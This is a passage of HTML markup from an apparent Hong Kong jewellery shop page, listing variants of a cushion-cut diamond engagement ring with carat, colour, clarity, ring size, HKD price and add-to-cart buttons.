                    
                        加入購物袋
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGR619C_RGR619_GR205985">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="RGR619C_RGR619_GR205985"
    style=""
     data-valueid="5.5" 
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                51 (US 5 &frac12;)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800"
            alt="Icon枕形切割鑽石訂婚戒指"
            title="Icon枕形切割鑽石訂婚戒指"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">克拉</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.51</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">色澤</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">F</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">淨度</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$ 57,500.00" data-value="57500.0">
                    <span class="js-filtered-product__price-val">HK$ 57,500.00</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size" disabled type="button">
                        <span class="b-btn__text">
                            
                                51 (US 5 &frac12;)
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "RGR619C_RGR619_GR205985",
                                    "name": "Icon枕形切割鑽石訂婚戒指",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Icon枕形切割鑽石訂婚戒指"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="RGR619C_RGR619_GR205985"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980597690570907138"
                            data-set-size-error="選擇尺碼"
                            data-default-text="加入購物袋"
                             type="button" name="add">
                            
                                <span class="b-btn__text">加入購物袋</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGR619C_RGR619_GR205985"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980597690570907138"
                    data-size="5_5"
                    data-variation-attributes="null"
                    data-color="F"
                    
                    >
                    
                        加入購物袋
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGR619C_RGR619_GR226426">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="RGR619C_RGR619_GR226426"
    style=""
     data-valueid="6" 
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                52 (US 6)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800"
            alt="Icon枕形切割鑽石訂婚戒指"
            title="Icon枕形切割鑽石訂婚戒指"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">克拉</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.50</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">色澤</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">E</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">淨度</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$ 58,000.00" data-value="58000.0">
                    <span class="js-filtered-product__price-val">HK$ 58,000.00</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size" disabled type="button">
                        <span class="b-btn__text">
                            
                                52 (US 6)
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "RGR619C_RGR619_GR226426",
                                    "name": "Icon枕形切割鑽石訂婚戒指",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Icon枕形切割鑽石訂婚戒指"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="RGR619C_RGR619_GR226426"
                            data-gnumber="null"
                            data-sscSkuId="1995886070098381058"
                            data-sscSpuId="1995886063457091585"
                            data-set-size-error="選擇尺碼"
                            data-default-text="加入購物袋"
                             type="button" name="add">
                            
                                <span class="b-btn__text">加入購物袋</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGR619C_RGR619_GR226426"
                    data-gnumber="null"
                    data-sscSkuId="1995886070098381058"
                    data-sscSpuId="1995886063457091585"
                    data-size="6"
                    data-variation-attributes="null"
                    data-color="E"
                    
                    >
                    
                        加入購物袋
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGR619C_RGR619_GR205980">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="RGR619C_RGR619_GR205980"
    style=""
     data-valueid="6" 
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                52 (US 6)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800"
            alt="Icon枕形切割鑽石訂婚戒指"
            title="Icon枕形切割鑽石訂婚戒指"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">克拉</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.50</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">色澤</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">D</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">淨度</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$ 58,500.00" data-value="58500.0">
                    <span class="js-filtered-product__price-val">HK$ 58,500.00</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size" disabled type="button">
                        <span class="b-btn__text">
                            
                                52 (US 6)
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "RGR619C_RGR619_GR205980",
                                    "name": "Icon枕形切割鑽石訂婚戒指",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Icon枕形切割鑽石訂婚戒指"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="RGR619C_RGR619_GR205980"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="null"
                            data-set-size-error="選擇尺碼"
                            data-default-text="加入購物袋"
                             type="button" name="add">
                            
                                <span class="b-btn__text">加入購物袋</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGR619C_RGR619_GR205980"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="null"
                    data-size="6"
                    data-variation-attributes="null"
                    data-color="D"
                    
                    >
                    
                        加入購物袋
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGR619C_RGR619_GR234566">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="RGR619C_RGR619_GR234566"
    style=""
     data-valueid="5.25" 
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1&frasl;4)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800"
            alt="Icon枕形切割鑽石訂婚戒指"
            title="Icon枕形切割鑽石訂婚戒指"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">克拉</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.55</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">色澤</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">D</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">淨度</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$ 58,500.00" data-value="58500.0">
                    <span class="js-filtered-product__price-val">HK$ 58,500.00</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size" disabled type="button">
                        <span class="b-btn__text">
                            
                                50 (US 5 1&frasl;4)
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "RGR619C_RGR619_GR234566",
                                    "name": "Icon枕形切割鑽石訂婚戒指",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Icon枕形切割鑽石訂婚戒指"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="RGR619C_RGR619_GR234566"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980597690570907138"
                            data-set-size-error="選擇尺碼"
                            data-default-text="加入購物袋"
                             type="button" name="add">
                            
                                <span class="b-btn__text">加入購物袋</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGR619C_RGR619_GR234566"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980597690570907138"
                    data-size="5_25"
                    data-variation-attributes="null"
                    data-color="D"
                    
                    >
                    
                        加入購物袋
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGR619C_RGR619_GR234562">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="RGR619C_RGR619_GR234562"
    style=""
     data-valueid="5.5" 
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                51 (US 5 &frac12;)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800"
            alt="Icon枕形切割鑽石訂婚戒指"
            title="Icon枕形切割鑽石訂婚戒指"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">克拉</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.53</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">色澤</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">F</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">淨度</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$ 59,500.00" data-value="59500.0">
                    <span class="js-filtered-product__price-val">HK$ 59,500.00</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size" disabled type="button">
                        <span class="b-btn__text">
                            
                                51 (US 5 &frac12;)
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "RGR619C_RGR619_GR234562",
                                    "name": "Icon枕形切割鑽石訂婚戒指",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Icon枕形切割鑽石訂婚戒指"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="RGR619C_RGR619_GR234562"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980597690570907138"
                            data-set-size-error="選擇尺碼"
                            data-default-text="加入購物袋"
                             type="button" name="add">
                            
                                <span class="b-btn__text">加入購物袋</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGR619C_RGR619_GR234562"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980597690570907138"
                    data-size="5_5"
                    data-variation-attributes="null"
                    data-color="F"
                    
                    >
                    
                        加入購物袋
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGR619C_RGR619_GR177061">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="RGR619C_RGR619_GR177061"
    style=""
     data-valueid="5.25" 
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1&frasl;4)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800"
            alt="Icon枕形切割鑽石訂婚戒指"
            title="Icon枕形切割鑽石訂婚戒指"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">克拉</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.53</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">色澤</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">E</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">淨度</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$ 61,500.00" data-value="61500.0">
                    <span class="js-filtered-product__price-val">HK$ 61,500.00</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size" disabled type="button">
                        <span class="b-btn__text">
                            
